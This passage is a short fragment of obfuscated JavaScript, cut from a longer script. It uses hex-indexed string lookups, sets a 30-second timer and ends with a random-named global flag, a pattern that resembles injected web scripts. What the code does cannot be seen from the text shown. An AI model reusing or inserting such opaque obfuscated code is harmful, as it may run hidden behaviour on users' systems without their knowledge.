_0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;